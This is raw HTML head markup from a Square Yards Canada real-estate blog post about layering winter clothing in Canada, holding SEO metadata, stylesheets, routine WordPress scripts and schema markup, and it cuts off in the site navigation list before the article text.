

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.squareyards.ca/blog/winter-clothes-in-canada/
body_size: 50935
content:
<!DOCTYPE html>
<html lang="en-US" style="margin:0px!important">
    <head>
        <link rel="preload" as="image" href="https://static.squareyards.com/ui-assets/images/squareyards-logo-new.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=no" />
        <link rel="pingback" href="https://www.squareyards.ca/blog/xmlrpc.php">
        <link rel="shortcut icon" href="https://static.squareyards.com/assets/images/favicon.ico" type="image/x-icon">
        <link rel="icon" href="https://static.squareyards.com/assets/images/favicon.ico" type="image/x-icon">

<!--         <script src="https://code.jquery.com/jquery-3.7.0.min.js"
    integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g="
crossorigin="anonymous"></script>-->
        <meta name='robots' content='index, follow, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Layer Winter clothes in Canada to Attaining that Wow Look</title>
	<meta name="description" content="Winter clothes in Canada have a range that you can never say no to. Know about winter layering in Canada that made it easy" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Layer Winter clothes in Canada to Attaining that Wow Look" />
	<meta property="og:description" content="Winter clothes in Canada have a range that you can never say no to. Know about winter layering in Canada that made it easy" />
	<meta property="og:url" content="https://www.squareyards.ca/blog/winter-clothes-in-canada/" />
	<meta property="og:site_name" content="Real Estate Canada - Proven Tips, Best Trends and Updates" />
	<meta property="article:publisher" content="https://www.facebook.com/squareyards.ca" />
	<meta property="article:published_time" content="2022-03-22T10:04:55+00:00" />
	<meta property="article:modified_time" content="2022-12-05T07:48:06+00:00" />
	<meta property="og:image" content="https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Wear-in-Canada.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Richa.sahal@squareyards.in" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Richa.sahal@squareyards.in" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.squareyards.ca' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; Feed" href="https://www.squareyards.ca/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; Comments Feed" href="https://www.squareyards.ca/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; Winter Wear in Canada – Layering, Styling &#038; More Comments Feed" href="https://www.squareyards.ca/blog/winter-clothes-in-canada/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.squareyards.ca/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.squareyards.ca%2Fblog%2Fwinter-clothes-in-canada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.squareyards.ca/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.squareyards.ca%2Fblog%2Fwinter-clothes-in-canada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.squareyards.ca/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.48' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.default.min-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sydesktop-navigation-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/sydesktop-navigation.css' type='text/css' media='all' />
<link rel='stylesheet' id='category-navigation-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/category-navigation.css' type='text/css' media='all' />
<link rel='stylesheet' id='d0c3c2ca8870a78ce18e3bcad05d2cb4-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=PT+Sans:400' type='text/css' media='all' />
<link rel='stylesheet' id='50a13ad9a4c45e05454875855874ccb7-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=PT+Sans:700' type='text/css' media='all' />
<link rel='stylesheet' id='85cf49ca4d27c37f350d9b4b903b4534-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=Merriweather:700' type='text/css' media='all' />
<link rel='stylesheet' id='61c0350b44053f440429f1f7262148b7-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=Merriweather:400' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediumish_no-kirki-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/style.css' type='text/css' media='all' />
<style id='mediumish_no-kirki-inline-css' type='text/css'>
.btn-simple{background-color:#1C9963;border-color:#1C9963;}.prevnextlinks a, .article-post a, .post .btn.follow, .post .post-top-meta .author-description a, article.page a, .alertbar a{color:#1C9963;}.post .btn.follow, .alertbar input[type="submit"]{border-color:#1C9963;}blockquote{border-color:#1C9963;}.entry-content input[type=submit], .alertbar input[type="submit"]{background-color:#1C9963;border-color:#1C9963;}p.sharecolour{color:#999999;}.shareitnow ul li a svg, .shareitnow a{fill:#b3b3b3;}.shareitnow li a{color:#b3b3b3;border-color:#d2d2d2;}#comments a{color:#1C9963;}.comment-form input.submit{background-color:#1C9963;border-color:#1C9963;}footer.footer a{color:#1C9963;}.carousel-excerpt .fontlight,body{font-family:PT Sans;font-weight:400;font-size:15px;line-height:1.5;color:#666666;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:PT Sans;font-weight:700;color:#111111;}.carousel-excerpt .title{font-family:PT Sans;font-weight:700;font-size:30px;color:#ffffff;text-transform:none;letter-spacing:0;}.carousel-excerpt .fontlight{font-weight:400;font-size:18px;color:#ffffff;letter-spacing:0;}.mediumnavigation .navbar-brand{font-family:Merriweather;font-weight:700;font-size:26px;letter-spacing:0;}.navbar-toggleable-md .navbar-collapse{font-family:PT Sans;font-weight:400;}.article-post{font-family:Merriweather;font-weight:400;line-height:1.8;color:#222222;}.mediumnavigation, .dropdown-menu, .dropdown-item{background-color:rgba(255,255,255,.97);}.mediumnavigation, .mediumnavigation a, .navbar-light .navbar-nav .nav-link{color:#333;}.navbar-light .navbar-brand{color:#111111;}.navbar-light .navbar-brand:hover{color:#02b875;}.customarea .btn.follow{border-color:#02B875;color:#02B875;}.search-form .search-submit{background-color:#02B875;}.search-form .search-field{border-color:#f9f9f9;}.search-form .search-submit .fa{color:#ffffff;}.search-form .search-field, .search-form .search-field::placeholder{color:#b2b2b2;}@media (max-width: 767px){.navbar-collapse{background-color:rgba(255,255,255,.97);}}
/*# sourceURL=mediumish_no-kirki-inline-css */
</style>
<script type="text/javascript" src="https://www.squareyards.ca/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1'></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.squareyards.ca/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.squareyards.ca/blog/wp-json/wp/v2/posts/1629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.squareyards.ca/blog/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.squareyards.ca/blog/?p=1629' />
<link rel='canonical' href='https://www.squareyards.ca/blog/winter-clothes-in-canada/' />    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.squareyards.ca/blog/winter-clothes-in-canada/"
    },
    "headline": "Winter Wear in Canada \u2013 Layering, Styling & More",
    "description": "Winter clothes in Canada have a range that you can never say no to. Know about winter layering in Canada that made it easy",
    "image": "https://www.squareyards.ca/blog/wp-content/uploads/2022/03/Winter-Wear-in-Canada.jpg",
    "author": {
        "@type": "Person",
        "name": "Richa.sahal@squareyards.in",
        "url": "https://www.squareyards.ca/blog/author/richa-sahalsquareyards-in/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Square Yards Canada",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.squareyards.ca/static/assets/images/logo-new.svg"
        }
    },
    "datePublished": "2022-03-22",
    "dateModified": "2022-12-05"
}    </script>
        
    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.squareyards.ca/blog/",
                "name": "Square Yards"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.squareyards.ca/blog/category/canada-guide/",
                "name": "Canada Guide"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.squareyards.ca/blog/category/canada-guide/climate/",
                "name": "Climate"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.squareyards.ca/blog/winter-clothes-in-canada/",
                "name": "Winter Wear in Canada"
            }
        }
    ]
}    </script>
            <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/condo-special-assessment-regart/",
            "Name": "Condo Special Assessments"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/commercial-real-estate-agents-reart/",
            "Name": "Commercial Real Estate Agents in Canada"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/open-house-debate-ohart/",
            "Name": "Pros and Cons of a Open House"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/buy-a-leasehold-property-in-canada/",
